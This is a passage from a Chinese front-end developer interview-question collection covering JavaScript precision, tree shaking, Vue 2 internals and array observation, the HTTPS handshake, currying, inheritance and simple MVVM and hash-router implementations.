0.101(1*2-1+0*2-2+1*2-3)。0.625这个数倒还好,刚好可以准确表示出来。但如果是0.1的话呢,换成二进制就是0.00011(0011无限循环),也就是:0.000110011001100110011001100110011...,位数是无限的,只能取近似。对于这些不能准确表示的数就有可能会出现这个问题。为什么是可能呢?因为有些数的计算结果,例如0.1+0.3,它虽然也是不能精确地表示,但是它结果足够接近0.4,那取了近似后就成了0.4了。
解决方法
使用简单点四舍五入方法,取了一个10位小数
function numTofixed(num) {
if (typeof num === 'number') {
// 01 + 0.2 = 0.30000000000000004 截取小数点后10位。利用parseFloat去掉小数点后面的0
num = parseFloat(num.toFixed(10))
}
return num;
}
numTofixed(0.1 + 0.2);
# 第45题 介绍一下Tree Shaking及其工作原理
Tree shaking是一种通过清除多余代码方式来优化项目打包体积的技术
tree shaking的原理是什么
ES6 Module引入进行静态分析,故而编译的时候正确判断到底加载了那些模块- 静态分析程序流,判断那些模块和变量未被使用或者引用,进而删除对应代码
common.js 和 es6 中模块引入的区别
CommonJS 是一种模块规范,最初被应用于 Nodejs,成为 Nodejs 的模块规范。运行在浏览器端的 JavaScript 由于也缺少类似的规范,在 ES6 出来之前,前端也实现了一套相同的模块规范 (例如:
AMD),用来对前端模块进行管理。自 ES6 起,引入了一套新的ES6 Module规范,在语言标准的层面上实现了模块功能,而且实现得相当简单,有望成为浏览器和服务器通用的模块解决方案。但目前浏览器对ES6 Module兼容还不太好,我们平时在Webpack中使用的export和import,会经过Babel转换为 CommonJS 规范。在使用上的差别主要有
CommonJS模块输出的是一个值的拷贝,ES6 模块输出的是值的引用。CommonJS模块是运行时加载,ES6 模块是编译时输出接口。CommonJs是单个值导出,ES6 Module可以导出多个CommonJs是动态语法可以写在判断里,ES6 Module静态语法只能写在顶层CommonJs的this是当前模块,ES6 Module的this是undefined
# 第44题 执行new Vue干了什么
- 当我们写下这段简单
new Vue()代码,vue框架做了什么呢?
var vm = new Vue({
el:"#app",
data:{
msg:'this is msg'
}
}
)
- 调用
src/core/instance/index.js的Vue构造方法
function Vue (options) {
if (process.env.NODE_ENV !== 'production' &&
!(this instanceof Vue)
) {
warn('Vue is a constructor and should be called with the `new` keyword')
}
//执行初始化方法,initMixin的时候,在vue原型上挂载了 _init方法
this._init(options)
}
// 执行初始化的工作
initMixin(Vue)
stateMixin(Vue)
eventsMixin(Vue)
lifecycleMixin(Vue)
renderMixin(Vue)
export default Vue
- 接下来调用原型上面
_init方法,是我们要重点分析的,其入参options就是我们定义的对象时传入的参数对象 - 执行内部初始化方法,首先是
options的合并,之后是一堆init方法 - 对
options进行合并,vue会将相关的属性和方法都统一放到vm.$options中,为后续的调用做准备工作。vm.$option的属性来自两个方面,一个是Vue的构造函数(vm.constructor)预先定义的,一个是new Vue时传入的入参对象。合并完成后的options属性包括:
- 初始化各类属性和事件

- 挂载。如果说前面几部分都是准备阶段,那么这部分是整个
new Vue的核心部分,将template编译成render表达式,然后转化为大名鼎鼎的Vnode,最终渲染为真实的dom节点

// _init()的实现在src/core/instance/init.js中
Vue.prototype._init = function (options) {
// 第一部分 初始化属性
var vm = this;
// a uid
vm._uid = uid$3++;
var startTag, endTag;
/* istanbul ignore if */
if (process.env.NODE_ENV !== 'production' && config.performance && mark) {
startTag = "vue-perf-start:" + (vm._uid);
endTag = "vue-perf-end:" + (vm._uid);
mark(startTag);
}
// a flag to avoid this being observed
vm._isVue = true;
// 第二部分 合并相关option merge options
if (options && options._isComponent) {
// optimize internal component instantiation
// since dynamic options merging is pretty slow, and none of the
// internal component options needs special treatment.
initInternalComponent(vm, options);
} else {
vm.$options = mergeOptions(
resolveConstructorOptions(vm.constructor),
options || {},
vm
);
}
// 第三部分,初始化各类属性和事件
/* istanbul ignore else */
if (process.env.NODE_ENV !== 'production') {
initProxy(vm);
} else {
vm._renderProxy = vm;
}
// expose real self
vm._self = vm;
initLifecycle(vm);
initEvents(vm);
initRender(vm);
callHook(vm, 'beforeCreate');
initInjections(vm); // resolve injections before data/props
initState(vm);
initProvide(vm); // resolve provide after data/props
callHook(vm, 'created');
/* istanbul ignore if */
if (process.env.NODE_ENV !== 'production' && config.performance && mark) {
vm._name = formatComponentName(vm, false);
mark(endTag);
measure(("vue " + (vm._name) + " init"), startTag, endTag);
}
if (vm.$options.el) {
// 第四部分 挂载节点
vm.$mount(vm.$options.el);
}
};
我们在内部能执行
this.msg的原因是vm._data代理返回
function initData (vm: Component) {
let data = vm.$options.data
data = vm._data = typeof data === 'function'
? getData(data, vm)
: data || {}
if (!isPlainObject(data)) {
data = {}
process.env.NODE_ENV !== 'production' && warn(
'data functions should return an object:\n' +
'https://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function',
vm
)
}
// proxy data on instance
const keys = Object.keys(data)
const props = vm.$options.props
const methods = vm.$options.methods
let i = keys.length
while (i--) {
const key = keys[i]
if (process.env.NODE_ENV !== 'production') {
if (methods && hasOwn(methods, key)) {
warn(
`Method "${key}" has already been defined as a data property.`,
vm
)
}
}
if (props && hasOwn(props, key)) {
process.env.NODE_ENV !== 'production' && warn(
`The data property "${key}" is already declared as a prop. ` +
`Use prop default value instead.`,
vm
)
} else if (!isReserved(key)) {
// 使我们能执行this.msg
proxy(vm, `_data`, key)
}
}
// observe data
observe(data, true /* asRootData */)
}
function proxy (target: Object, sourceKey: string, key: string) {
sharedPropertyDefinition.get = function proxyGetter () {
// 执行this.msg 被代理到this._data上面
return this[sourceKey][key]
}
sharedPropertyDefinition.set = function proxySetter (val) {
this[sourceKey][key] = val
}
Object.defineProperty(target, key, sharedPropertyDefinition)
}
Vue初始化主要就干了几件事情,合并配置,初始化生命周期,初始化事件中心,初始化渲染,初始化data、props、computed、watcher等


# 第43题 说一下vue2.x中如何监测数组变化
使用了函数劫持的方式,重写了数组的方法,
Vue将data中的数组进行了原型链重写,指向了自己定义的数组原型方法。这样当调用数组api时,可以通知依赖更新。如果数组中包含着引用类型,会对数组中的引用类型再次递归遍历进行监控。这样就实现了监测数组变化。
// 源码实现
/*
* not type checking this file because flow doesn't play well with
* dynamically accessing methods on Array prototype
*/
/**
* Define a property.
*/
export function def (obj: Object, key: string, val: any, enumerable?: boolean) {
Object.defineProperty(obj, key, {
value: val,
enumerable: !!enumerable,
writable: true,
configurable: true
})
}
const arrayProto = Array.prototype
const arrayMethods = Object.create(arrayProto)
/**
* Intercept mutating methods and emit events
*/
;[
'push',
'pop',
'shift',
'unshift',
'splice',
'sort',
'reverse'
]
.forEach(function (method) {
// cache original method
const original = arrayProto[method]
def(arrayMethods, method, function mutator (...args) {
const result = original.apply(this, args)
const ob = this.__ob__
let inserted
switch (method) {
case 'push':
case 'unshift':
inserted = args
break
case 'splice':
inserted = args.slice(2)
break
}
if (inserted) ob.observeArray(inserted)
// notify change
ob.dep.notify()
return result
})
})
# 第42题 介绍 HTTPS 握手过程
- 客户端使用
https的url访问web服务器,要求与服务器建立ssl连接 web服务器收到客户端请求后, 会将网站的证书(包含公钥)传送一份给客户端- 客户端收到网站证书后会检查证书的颁发机构以及过期时间, 如果没有问题就随机产生一个秘钥
- 客户端利用公钥将会话秘钥加密, 并传送给服务端, 服务端利用自己的私钥解密出会话秘钥
- 之后服务器与客户端使用秘钥加密传输
HTTPS 握手过程中,客户端如何验证证书的合法性
- 首先浏览器读取证书中的证书所有者、有效期等信息进行一一校验。
- 浏览器开始查找操作系统中已内置的受信任的证书发布机构 CA,与服务器发来的证书中的颁发者 CA 比对,用于校验证书是否为合法机构颁发。
- 如果找不到,浏览器就会报错,说明服务器发来的证书是不可信任的。如果找到,那么浏览器就会从操作系统中取出颁发者 CA 的公钥,然后对服务器发来的证书里面的签名进行解密。
- 浏览器使用相同的 Hash 算法根据证书内容计算出信息摘要,将这个计算的值与证书解密的值做对比。
- 对比结果一致,则证明服务器发来的证书合法,没有被冒充。此时浏览器就可以读取证书中的公钥,用于后续加密了。
HTTPS 原理一览图

# 第41题 解释以下代码输出什么
var obj = {
'2': 3,
'3': 4,
'length': 2,
'splice': Array.prototype.splice,
'push': Array.prototype.push
}
obj.push(1)
obj.push(2)
console.log(obj)

push方法有意具有通用性。该方法和call()或apply()一起使用时,可应用在类似数组的对象上。push方法根据length属性来决定从哪里开始插入给定的值。如果length不能被转成一个数值,则插入的元素索引为0,包括length不存在时。当length不存在时,将会创建它- 调用push方法的时候会在调用对象的
key=length的地方做一个赋值,不管前面key有没有值,也就是说在调用push的时候 对象实际被理解为了[0:undefined,1:undefined,2:3,3:4] - 这个对象如果有
push和splice会输出会转换为数组
# 第40题 实现 (5).add(3).minus(2) 功能
例: 5 + 3 - 2,结果为 6
(function() {
function add(val) {
if(typeof val !== 'number' || Number.isNaN(val)) throw TypeError('请输入数字')
return this + val
}
function minus(val) {
if(typeof val !== 'number' || Number.isNaN(val)) throw TypeError('请输入数字')
return this - val
}
Number.prototype.add = add
Number.prototype.minus = minus
})()
# 第39题 React setState 笔试题,下面的代码输出什么?
import React from 'react'
class Example extends React.Component {
constructor() {
super();
this.state = {
val: 0
};
}
componentDidMount() {
this.setState({val: this.state.val + 1});
console.log(this.state.val); // 第 1 次 log
this.setState({val: this.state.val + 1});
console.log(this.state.val); // 第 2 次 log
setTimeout(() => {
this.setState({val: this.state.val + 1});
console.log(this.state.val); // 第 3 次 log
this.setState({val: this.state.val + 1});
console.log(this.state.val); // 第 4 次 log
}, 0);
}
render() {
return null;
}
};
// 0
// 0
// 2
// 3
# 第38题 (头条)异步笔试题
请写出下面代码的运行结果
async function async1() {
console.log('async1 start');
await async2();
console.log('async1 end');
}
async function async2() {
console.log('async2');
}
console.log('script start');
setTimeout(function() {
console.log('setTimeout');
}, 0)
async1();
new Promise(function(resolve) {
console.log('promise1');
resolve();
}).then(function() {
console.log('promise2');
});
console.log('script end');
// script start
// async1 start
// async2
// promise1
// script end
// async1 end
// promise2
// setTimeout
# 第37题 实现ES6的class
js 的完美继承是寄生组合继承
// Parent
function Parent(name) {
this.name = name
}
Parent.prototype.sayName = function () {
console.log(this.name)
};
// Child
function Child(age, name) {
Parent.call(this, name)
this.age = age
}
Child.prototype = Object.create(Parent.prototype) // 原型拷贝
Child.prototype.constructor = Child // 重置子类constructor,否则子类实例constructor将指向Parent
Child.prototype.sayAge = function () {
console.log(this.age)
}
// 测试
const child = new Child(20, 'poetry')
child.sayName()
child.sayAge()
# 第36题 实现一个柯里化函数
预先处理的思想,利用闭包的机制
- 柯里化的定义:接收一部分参数,返回一个函数接收剩余参数,接收足够参数后,执行原函数。
- 函数柯里化的主要作用和特点就是
参数复用、提前返回和延迟执行。
- 柯里化把多次传入的参数合并,柯里化是一个高阶函数
- 每次都返回一个新函数
- 每次入参都是一个
// 分批传入参数
// redux 源码的compose也是用了类似柯里化的操作
const curry = (fn, arr = []) => {// arr就是我们要收集每次调用时传入的参数
let len = fn.length; // 函数的长度,就是参数的个数
return function(...args) {
let newArgs = [...arr, ...args] // 收集每次传入的参数
// 如果传入的参数个数等于我们指定的函数参数个数,就执行指定的真正函数
if(newArgs.length === len) {
return fn(...newArgs)
} else {
// 递归收集参数
return curry(fn, newArgs)
}
}
}
简洁写法
const curry = (fn, arr = []) => (...args) =>
((arg) => (arg.length === fn.length ? fn(...arg) : curry(fn, arg)))([
...arr,
...args,
]);
// 柯里化求值
// 指定的函数
function sum(a,b,c,d,e) {
return a + b + c + d + e
}
// 传入指定的函数,执行一次
let newSum = curry(sum)
// 柯里化 每次入参都是一个参数
newSum(1)(2)(3)(4)(5)
// 偏函数
newSum(1)(2)(3,4,5)
// 柯里化简单应用
// 判断类型,参数多少个,就执行多少次收集
function isType(type, val) {
return Object.prototype.toString.call(val) === `[object ${type}]`
}
let newType = curry(isType)
// 相当于把函数参数一个个传了,把第一次先缓存起来
let isString = newType('String')
let isNumber = newType('Number')
isString('hello world')
isNumber(999)
# 第35题 实现一个简易的MVVM
实现一个简易的
MVVM我会分为这么几步来:
- 首先我会定义一个类
Vue,这个类接收的是一个options,那么其中可能有需要挂载的根元素的id,也就是el属性;然后应该还有一个data属性,表示需要双向绑定的数据 - 其次我会定义一个
Dep类,这个类产生的实例对象中会定义一个subs数组用来存放所依赖这个属性的依赖,已经添加依赖的方法addSub,删除方法removeSub,还有一个notify方法用来遍历更新它subs中的所有依赖,同时Dep类有一个静态属性target它用来表示当前的观察者,当后续进行依赖收集的时候可以将它添加到dep.subs中。 - 然后设计一个
observe方法,这个方法接收的是传进来的data,也就是options.data,里面会遍历data中的每一个属性,并使用Object.defineProperty()来重写它的get和set,那么这里面呢可以使用new Dep()实例化一个dep对象,在get的时候调用其addSub方法添加当前的观察者Dep.target完成依赖收集,并且在set的时候调用dep.notify方法来通知每一个依赖它的观察者进行更新 - 完成这些之后,我们还需要一个
compile方法来将HTML模版和数据结合起来。在这个方法中首先传入的是一个node节点,然后遍历它的所有子级,判断是否有firstElmentChild,有的话则进行递归调用compile方法,没有firstElementChild的话且该child.innderHTML用正则匹配满足有/\{\{(.*)\}\}/项的话则表示有需要双向绑定的数据,那么就将用正则new Reg('\\{\\{\\s*' + key + '\\s*\\}\\}', 'gm')替换掉是其为msg变量。 - 完成变量替换的同时,还需要将
Dep.target指向当前的这个child,且调用一下this.opt.data[key],也就是为了触发这个数据的get来对当前的child进行依赖收集,这样下次数据变化的时候就能通知child进行视图更新了,不过在最后要记得将Dep.target指为null哦(其实在Vue中是有一个targetStack栈用来存放target的指向的) - 那么最后我们只需要监听
document的DOMContentLoaded然后在回调函数中实例化这个Vue对象就可以了
coding:
需要注意的点:
childNodes会获取到所有的子节点以及文本节点(包括元素标签中的空白节点)firstElementChild表示获取元素的第一个字元素节点,以此来区分是不是元素节点,如果是的话则调用compile进行递归调用,否则用正则匹配- 这里面的正则真的不难,大家可以看一下
完整代码如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>MVVM</title>
</head>
<body>
<div id="app">
<h3>姓名</h3>
<p>{{name}}</p>
<h3>年龄</h3>
<p>{{age}}</p>
</div>
</body>
</html>
<script>
document.addEventListener(
"DOMContentLoaded",
function () {
let opt = { el: "#app", data: { name: "等待修改...", age: 20 } };
let vm = new Vue(opt);
setTimeout(() => {
opt.data.name = "jing";
}, 2000);
},
false
);
class Vue {
constructor(opt) {
this.opt = opt;
this.observer(opt.data);
let root = document.querySelector(opt.el);
this.compile(root);
}
observer(data) {
Object.keys(data).forEach((key) => {
let obv = new Dep();
data["_" + key] = data[key];
Object.defineProperty(data, key, {
get() {
Dep.target && obv.addSubNode(Dep.target);
return data["_" + key];
},
set(newVal) {
obv.update(newVal);
data["_" + key] = newVal;
},
});
});
}
compile(node) {
[].forEach.call(node.childNodes, (child) => {
if (!child.firstElementChild && /\{\{(.*)\}\}/.test(child.innerHTML)) {
let key = RegExp.$1.trim();
child.innerHTML = child.innerHTML.replace(
new RegExp("\\{\\{\\s*" + key + "\\s*\\}\\}", "gm"),
this.opt.data[key]
);
Dep.target = child;
this.opt.data[key];
Dep.target = null;
} else if (child.firstElementChild) this.compile(child);
});
}
}
class Dep {
constructor() {
this.subNode = [];
}
addSubNode(node) {
this.subNode.push(node);
}
update(newVal) {
this.subNode.forEach((node) => {
node.innerHTML = newVal;
});
}
}
</script>
# 第34题 实现一下hash路由
基础的html代码:
<html>
<style>
html, body {
margin: 0;
height: 100%;
}
ul {
list-style: none;
margin: 0;
padding: 0;
display: flex;
justify-content: center;
}
.box {
width: 100%;
height: 100%;
background-color: red;
}
</style>
<body>
<ul>
<li>
<a href="#red">红色</a>
</li>
<li>
<a href="#green">绿色</a>
</li>
<li>
<a href="#purple">紫色</a>
</li>
</ul>
</body>
</html>
简单实现:
<script>
const box = document.getElementsByClassName('box')[0];
const hash = location.hash
window.onhashchange = function (e) {
const color = hash.slice(1)
box.style.background = color
}
</script>
封装成一个class:
<script>
const box = document.getElementsByClassName('box')[0];
const hash = location.hash
class HashRouter {
constructor (hashStr, cb) {
this.hashStr = hashStr
this.cb = cb
this.watchHash()
this.watch = this.watchHash.bind(this)
window.addEventListener('hashchange', this.watch)
}
watchHash () {
let hash = window.location.hash.slice(1)
this.hashStr = hash
this.cb(hash)
}
}
new HashRouter('red', (color) => {
box.style.background = color
})
</script>
# 第33题 实现一个发布订阅者模式
简介:
